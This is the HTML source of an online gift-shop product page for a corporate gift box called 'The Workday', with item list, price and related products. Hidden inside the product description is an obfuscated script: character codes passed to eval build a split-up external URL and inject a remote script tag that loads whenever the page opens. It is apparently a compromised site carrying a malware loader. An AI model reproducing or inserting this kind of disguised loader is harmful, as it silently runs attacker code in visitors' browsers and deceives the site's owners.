					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/mintcocanada" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/mintandco.ca/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-3045a38" href="https://www.pinterest.ca/mintandco_ca/_created/" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i class="fab fa-pinterest"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-ff704b2" href="https://www.linkedin.com/feed/" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i class="fab fa-linkedin"></i> </a>
				</span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-5e140dd2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e140dd2" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78ec7d3d" data-id="78ec7d3d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-5fa15b6e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5fa15b6e" data-element_type="widget" data-widget_type="theme-site-logo.default"> <div class="elementor-widget-container"> <a href="https://mintandco.ca"> <img fetchpriority="high" width="640" height="169" src="[data-uri]" class="attachment-medium_large size-medium_large wp-image-4990 lzl" alt="Mint &amp; Co Logo" data-lzl-srcset="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-768x203.png 768w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-600x159.png 600w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-300x79.png 300w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1024x271.png 1024w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1536x407.png 1536w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-2048x542.png 2048w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1320x350.png 1320w" data-lzl-sizes="(max-width: 640px) 100vw, 640px" data-lzl-src="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-768x203.png"><noscript lzl=""><img fetchpriority="high" width="640" height="169" src="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-768x203.png" class="attachment-medium_large size-medium_large wp-image-4990" alt="Mint &amp; Co Logo" srcset="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-768x203.png 768w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-600x159.png 600w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-300x79.png 300w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1024x271.png 1024w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1536x407.png 1536w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-2048x542.png 2048w, https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo-1320x350.png 1320w" sizes="(max-width: 640px) 100vw, 640px"></noscript> </a> </div> </div> <div class="elementor-element elementor-element-9ee2050 elementor-widget elementor-widget-heading" data-id="9ee2050" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default">CURATED MODERN GIFT BOXES</h1> </div> </div> <div class="elementor-element elementor-element-41c77530 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41c77530" data-element_type="widget" data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in"> <ul id="menu-1-41c77530" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4007"><a href="https://mintandco.ca/" class="elementor-item">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5547"><a href="https://mintandco.ca/shop/" class="elementor-item">Shop All</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4009"><a href="https://mintandco.ca/shop/" class="elementor-item">SHOP<span class="sub-arrow js-lzl-ing"><i class="fas fa-caret-down"></i></span></a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="https://mintandco.ca/corporate-client-employees/" class="elementor-sub-item">Corporate Client and Employees</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://mintandco.ca/realtor-house-warming/" class="elementor-sub-item">REALTOR AND HOUSE WARMING</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5519"><a href="https://mintandco.ca/wedding-party-events/" class="elementor-sub-item">Wedding Party Events</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://mintandco.ca/gift-under-75/" class="elementor-sub-item">Gift Under $75</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5517"><a href="https://mintandco.ca/baby-mommy/" class="elementor-sub-item">Baby and Mommy</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5515"><a href="https://mintandco.ca/by-women-owned/" class="elementor-sub-item">By Women Owned</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://mintandco.ca/corporate-gift-boxes/" class="elementor-item">Corporate Gifting</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4008"><a href="https://mintandco.ca/about-us/" class="elementor-item">About</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://mintandco.ca/faqs/" class="elementor-item">FAQs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://mintandco.ca/contact-us/" class="elementor-item">Talk To An Expert</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-41c77530" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4007"><a href="https://mintandco.ca/" class="elementor-item" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5547"><a href="https://mintandco.ca/shop/" class="elementor-item" tabindex="-1">Shop All</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4009"><a href="https://mintandco.ca/shop/" class="elementor-item" tabindex="-1">SHOP</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="https://mintandco.ca/corporate-client-employees/" class="elementor-sub-item" tabindex="-1">Corporate Client and Employees</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://mintandco.ca/realtor-house-warming/" class="elementor-sub-item" tabindex="-1">REALTOR AND HOUSE WARMING</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5519"><a href="https://mintandco.ca/wedding-party-events/" class="elementor-sub-item" tabindex="-1">Wedding Party Events</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://mintandco.ca/gift-under-75/" class="elementor-sub-item" tabindex="-1">Gift Under $75</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5517"><a href="https://mintandco.ca/baby-mommy/" class="elementor-sub-item" tabindex="-1">Baby and Mommy</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5515"><a href="https://mintandco.ca/by-women-owned/" class="elementor-sub-item" tabindex="-1">By Women Owned</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://mintandco.ca/corporate-gift-boxes/" class="elementor-item" tabindex="-1">Corporate Gifting</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4008"><a href="https://mintandco.ca/about-us/" class="elementor-item" tabindex="-1">About</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://mintandco.ca/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://mintandco.ca/contact-us/" class="elementor-item" tabindex="-1">Talk To An Expert</a></li> </ul> </nav> </div> </div> </div> </div> </div> </section> </div> <div class="woocommerce-notices-wrapper"></div> <div data-elementor-type="product" data-elementor-id="420" class="elementor elementor-420 elementor-location-single post-6540 product type-product status-publish has-post-thumbnail product_cat-client-and-team product_cat-corporate-client-employees product_cat-for-him product_cat-shop-all product_tag-birthday-gifts product_tag-clients-gifts product_tag-coffee-gift-ideas product_tag-coffee-gifts product_tag-coffee-lovers product_tag-corporate-gifts product_tag-curated-gifts product_tag-custom-gift-boxes product_tag-custom-gifts product_tag-employee-gifts product_tag-holiday-gifts product_tag-house-warming product_tag-perk product_tag-thank-you-gifts product_tag-women-gifts first outofstock featured taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library"> <section class="elementor-section elementor-top-section elementor-element elementor-element-efd9963 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efd9963" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cb7fcae" data-id="cb7fcae" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-314d510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="314d510" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fba5fe2" data-id="fba5fe2" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-99d3261 elementor-align--mobilecenter elementor-hidden-desktop elementor-align-center elementor-widget elementor-widget-wl-single-product-title" data-id="99d3261" data-element_type="widget" data-widget_type="wl-single-product-title.default"> <div class="elementor-widget-container"> <h2 class="product_title entry-title">THE WORKDAY</h2> </div> </div> </div> </div> </div> </section> <div class="elementor-element elementor-element-9d7ccd1 elementor-widget elementor-widget-image" data-id="9d7ccd1" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="500" height="500" src="[data-uri]" class="attachment-full size-full wp-image-11018 lzl" alt="Office essentials gift box, gourmet treats and notebook in gift box, corporate gift box for employees" data-lzl-srcset="https://mintandco.ca/wp-content/uploads/2022/02/THE-WORKDAY.jpg 500w, https://mintandco.ca/wp-content/uploads/2022/02/THE-WORKDAY-300x300.jpg 300w, https://mintandco.ca/wp-content/uploads/2022/02/THE-WORKDAY-150x150.jpg 150w, https://mintandco.ca/wp-content/uploads/2022/02/THE-WORKDAY-100x100.jpg 100w" data-lzl-sizes="(max-width: 500px) 100vw, 500px" data-lzl-src="https://mintandco.ca/wp-content/uploads/2022/02/THE-WORKDAY.jpg"><noscript lzl=""><img width="500" height="500" src="https://mintandco.ca/wp-content/uploads/2022/02/THE-WORKDAY.jpg" class="attachment-full size-full wp-image-11018" alt="Office essentials gift box, gourmet treats and notebook in gift box, corporate gift box for employees" srcset="https://mintandco.ca/wp-content/uploads/2022/02/THE-WORKDAY.jpg 500w, https://mintandco.ca/wp-content/uploads/2022/02/THE-WORKDAY-300x300.jpg 300w, https://mintandco.ca/wp-content/uploads/2022/02/THE-WORKDAY-150x150.jpg 150w, https://mintandco.ca/wp-content/uploads/2022/02/THE-WORKDAY-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px"></noscript> </div> </div> <div class="elementor-element elementor-element-013f3c3 elementor-widget elementor-widget-image" data-id="013f3c3" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img src="[data-uri]" title="THE WORKDAY" alt="Office essentials gift box, gourmet treats and notebook in gift box, corporate gift box for employees" loading="lazy" class="lzl" data-lzl-src="https://mintandco.ca/wp-content/uploads/elementor/thumbs/THE-WORKDAY-q8zsqssjdxv51dbw5kjue5rn4tp8tat8dnz3vvvqw8.jpg"><noscript lzl=""><img src="https://mintandco.ca/wp-content/uploads/elementor/thumbs/THE-WORKDAY-q8zsqssjdxv51dbw5kjue5rn4tp8tat8dnz3vvvqw8.jpg" title="THE WORKDAY" alt="Office essentials gift box, gourmet treats and notebook in gift box, corporate gift box for employees" loading="lazy"></noscript> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df7f99f" data-id="df7f99f" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3986ec8 elementor-hidden-tablet elementor-hidden-mobile elementor-align-left elementor-widget elementor-widget-wl-single-product-title" data-id="3986ec8" data-element_type="widget" data-widget_type="wl-single-product-title.default"> <div class="elementor-widget-container"> <h2 class="product_title entry-title">THE WORKDAY</h2> </div> </div> <div class="elementor-element elementor-element-1d3d511 elementor-widget elementor-widget-woocommerce-product-price" data-id="1d3d511" data-element_type="widget" data-widget_type="woocommerce-product-price.default"> <div class="elementor-widget-container"> <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>78.00</bdi></span></p> </div> </div> <div class="elementor-element elementor-element-ca487c5 elementor-widget elementor-widget-elementskit-social-share" data-id="ca487c5" data-element_type="widget" data-widget_type="elementskit-social-share.default"> <div class="elementor-widget-container"> <div class="ekit-wid-con"> <ul class="ekit_socialshare"> <li class="elementor-repeater-item-301b782" data-social="facebook"> <div class="facebook"> <i aria-hidden="true" class="icon icon-facebook"></i>                        
                                                                                                Facebook                                                                                            </div> </li> <li class="elementor-repeater-item-a111f6b" data-social="pinterest"> <div class="pinterest"> <i aria-hidden="true" class="icon icon-pinterest"></i>                        
                                                                                                Pinterest                                                                                            </div> </li> <li class="elementor-repeater-item-ab25a27" data-social="linkedin"> <div class="linkedin"> <i aria-hidden="true" class="icon icon-linkedin"></i>                        
                                                                                                Linkedin                                                                                            </div> </li> </ul> </div> </div> </div> <div class="elementor-element elementor-element-de70566 elementor-widget elementor-widget-wl-product-data-tabs" data-id="de70566" data-element_type="widget" data-widget_type="wl-product-data-tabs.default"> <div class="elementor-widget-container"> <div class="woocommerce-tabs wc-tabs-wrapper"> <ul class="tabs wc-tabs" role="tablist"> <li class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a> </li> <li class="additional_information_tab" id="tab-title-additional_information"> <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a> </li> </ul> <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"> <h2>Description</h2> <h2 style="text-align: center; font-family: 'Prata', serif; font-size: 34px; margin-bottom: 20px;">Explore The Box</h2> <ul> <li>Gourmet granola</li> <li>Instant coffee</li> <li>Candyfix gummies</li> <li>Baltic club mini Journal</li> <li>Dufflet caramel chocolate Bar</li> <li>A Desk Pen</li> <li>The handwritten card on our signature card stock.</li> <li>Packaged in a premium cardboard box with our foil stamped band.</li> </ul> <p>You can’t go wrong with this box from clients and employees to board members and mentors, features some desk essentials and gourmet treats to enjoy.</p> <p>*Shipping &amp; Handling*  This gift is available to ship in 1-3 business days. Please allow up to 5-7 days for delivery. Contact us at info@mintandco.ca if you want an urgent or a specific day gift delivery.</p> <ul> <li style="list-style-type: none;"> </ul> <p><script type="o/js-lzl">var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p> </div> <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"> <h2>Additional information</h2> <table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_box-type"> <th class="woocommerce-product-attributes-item__label" scope="row">Box Type</th> <td class="woocommerce-product-attributes-item__value"><p>Keepsake wooden box, Kraft box, White box</p> </td> </tr> </table> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-96da3e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96da3e0" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f5abe9" data-id="2f5abe9" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4b7aa3e elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="4b7aa3e" data-element_type="widget" data-widget_type="woocommerce-product-related.default"> <div class="elementor-widget-container"> <section class="related products"> <h2>Related products</h2> <div class="products columns-3 ht-products"> <div class="ht-row"> <div class="ht-product ht-product-action-right ht-product-action-on-hover ht-col-xs-12 ht-col-sm-6 ht-col-md-4 product type-product post-7417 status-publish first outofstock product_cat-by-women-owned product_cat-house-home product_cat-realtor-housewarming product_cat-shop-all product_cat-wedding-party-events product_tag-birthday-gifts product_tag-bride-gifts product_tag-bridesmaid-gifts product_tag-corporate-gifts product_tag-curated-gifts product_tag-custom-gift-boxes product_tag-employee-gifts product_tag-feel-at-home product_tag-holiday-gifts product_tag-house-warming-gift product_tag-realtor-gifts product_tag-su-casa product_tag-thank-you-gifts has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple"> <div class="ht-product-inner"> <div class="ht-product-image-wrap"> <a href="https://mintandco.ca/product/rise-and-shine/" class="ht-product-image"> <img width="500" height="500" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="breakfast theme giftbox, gourmet gift box, corporate gift box" decoding="async" data-lzl-srcset="https://mintandco.ca/wp-content/uploads/2022/06/RISE-AND-SHINE-7.jpg 500w, https://mintandco.ca/wp-content/uploads/2022/06/RISE-AND-SHINE-7-300x300.jpg 300w, https://mintandco.ca/wp-content/uploads/2022/06/RISE-AND-SHINE-7-150x150.jpg 150w, https://mintandco.ca/wp-content/uploads/2022/06/RISE-AND-SHINE-7-100x100.jpg 100w" data-lzl-sizes="(max-width: 500px) 100vw, 500px" data-lzl-src="https://mintandco.ca/wp-content/uploads/2022/06/RISE-AND-SHINE-7.jpg"><noscript lzl=""><img width="500" height="500" src="https://mintandco.ca/wp-content/uploads/2022/06/RISE-AND-SHINE-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="breakfast theme giftbox, gourmet gift box, corporate gift box" decoding="async" srcset="https://mintandco.ca/wp-content/uploads/2022/06/RISE-AND-SHINE-7.jpg 500w, https://mintandco.ca/wp-content/uploads/2022/06/RISE-AND-SHINE-7-300x300.jpg 300w, https://mintandco.ca/wp-content/uploads/2022/06/RISE-AND-SHINE-7-150x150.jpg 150w, https://mintandco.ca/wp-content/uploads/2022/06/RISE-AND-SHINE-7-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px"></noscript> </a> <div class="ht-product-action"> <ul> <li> <a href="javascript:void(0);" class="quickview" data-toggle="modal" data-target="#ht-quick-viewmodal" data-quick-id="7417"> <i class="sli sli-magnifier"></i> <span class="ht-product-action-tooltip">Quick View</span> </a> </li> <li> <div class="wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-7417"><div class="yith-wcwl-add-button show"><a href="https://mintandco.ca/wishlist/" data-product-id="7417" data-product-type="simple" class="add_to_wishlist" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Add to wishlist</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://mintandco.ca/wishlist/" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Browse wishlist</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://mintandco.ca/wishlist/" class="" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Product added!</span></a></div></div> </li> <li> <li class="woolentor-cart"><a href="https://mintandco.ca/product/rise-and-shine/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7417" data-quantity="1" class="button product_type_simple" data-product_id="7417" data-product_sku="BM00195-1" aria-label="Read more about “RISE AND SHINE”" rel="nofollow" data-success_message="">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_7417" class="screen-reader-text">
			</span> </li> </ul> </div> </div> <div class="ht-product-content"> <div class="ht-product-content-inner"> <div class="ht-product-categories"><a href="https://mintandco.ca/product-category/by-women-owned/">By Women Owned</a></div> <h4 class="ht-product-title"><a href="https://mintandco.ca/product/rise-and-shine/">RISE AND SHINE</a></h4> <div class="ht-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>125.00</bdi></span></span> </div> <div class="ht-product-ratting-wrap"></div> </div> </div> <a href="#" class="button yith-wcqv-button" data-product_id="7417">Quick View</a> </div> </div> <div class="ht-product ht-product-action-right ht-product-action-on-hover ht-col-xs-12 ht-col-sm-6 ht-col-md-4 product type-product post-5700 status-publish outofstock product_cat-corporate-client-employees product_cat-holiday-collection product_cat-realtor-housewarming product_cat-shop-all product_tag-birthday-gifts product_tag-corporate-gifts product_tag-curated-gifts product_tag-custom-gift-boxes product_tag-custom-gifts product_tag-employee-gifts product_tag-holiday-gifts product_tag-house-warming-gifts product_tag-realtor-gifts product_tag-thank-you-gifts product_tag-wedding-gifts product_tag-women-gifts has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> <div class="ht-product-inner"> <div class="ht-product-image-wrap"> <a href="https://mintandco.ca/product/fire-side/" class="ht-product-image"> <img loading="lazy" width="500" height="500" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="Holiday gifts, Client closing gifts Toronto, Fireside theme gift box, Mint &amp; Co" decoding="async" data-lzl-srcset="https://mintandco.ca/wp-content/uploads/2021/11/FIRESIDE-5.jpg 500w, https://mintandco.ca/wp-content/uploads/2021/11/FIRESIDE-5-300x300.jpg 300w, https://mintandco.ca/wp-content/uploads/2021/11/FIRESIDE-5-150x150.jpg 150w, https://mintandco.ca/wp-content/uploads/2021/11/FIRESIDE-5-100x100.jpg 100w" data-lzl-sizes="(max-width: 500px) 100vw, 500px" data-lzl-src="https://mintandco.ca/wp-content/uploads/2021/11/FIRESIDE-5.jpg"><noscript lzl=""><img loading="lazy" width="500" height="500" src="https://mintandco.ca/wp-content/uploads/2021/11/FIRESIDE-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Holiday gifts, Client closing gifts Toronto, Fireside theme gift box, Mint &amp; Co" decoding="async" srcset="https://mintandco.ca/wp-content/uploads/2021/11/FIRESIDE-5.jpg 500w, https://mintandco.ca/wp-content/uploads/2021/11/FIRESIDE-5-300x300.jpg 300w, https://mintandco.ca/wp-content/uploads/2021/11/FIRESIDE-5-150x150.jpg 150w, https://mintandco.ca/wp-content/uploads/2021/11/FIRESIDE-5-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px"></noscript> </a> <div class="ht-product-action"> <ul> <li> <a href="javascript:void(0);" class="quickview" data-toggle="modal" data-target="#ht-quick-viewmodal" data-quick-id="5700"> <i class="sli sli-magnifier"></i> <span class="ht-product-action-tooltip">Quick View</span> </a> </li> <li> <div class="wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-5700"><div class="yith-wcwl-add-button show"><a href="https://mintandco.ca/wishlist/" data-product-id="5700" data-product-type="simple" class="add_to_wishlist" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Add to wishlist</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://mintandco.ca/wishlist/" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Browse wishlist</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://mintandco.ca/wishlist/" class="" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Product added!</span></a></div></div> </li> <li> <li class="woolentor-cart"><a href="https://mintandco.ca/product/fire-side/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5700" data-quantity="1" class="button product_type_simple" data-product_id="5700" data-product_sku="BM00210-1-1-1-1-1-2" aria-label="Read more about “FIRESIDE”" rel="nofollow" data-success_message="">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_5700" class="screen-reader-text">
			</span> </li> </ul> </div> </div> <div class="ht-product-content"> <div class="ht-product-content-inner"> <div class="ht-product-categories"><a href="https://mintandco.ca/product-category/corporate-client-employees/">Corporate Client and Employees</a></div> <h4 class="ht-product-title"><a href="https://mintandco.ca/product/fire-side/">FIRESIDE</a></h4> <div class="ht-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>115.00</bdi></span></span> </div> <div class="ht-product-ratting-wrap"></div> </div> </div> <a href="#" class="button yith-wcqv-button" data-product_id="5700">Quick View</a> </div> </div> <div class="ht-product ht-product-action-right ht-product-action-on-hover ht-col-xs-12 ht-col-sm-6 ht-col-md-4 product type-product post-5164 status-publish last outofstock product_cat-by-women-owned product_cat-shop-all product_cat-wedding-party-events product_tag-birthday-gifts product_tag-buy-selfcare-mini product_tag-corporate-gifts product_tag-custom-gifts product_tag-holiday-gifts product_tag-selfcare-mini product_tag-wedding-gifts product_tag-women-for-gift has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> <div class="ht-product-inner"> <div class="ht-product-image-wrap"> <a href="https://mintandco.ca/product/selfcare-mini/" class="ht-product-image"> <img loading="lazy" width="500" height="500" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="spa gift box for women, mothers day gift, gifts for her, birthday gifts, 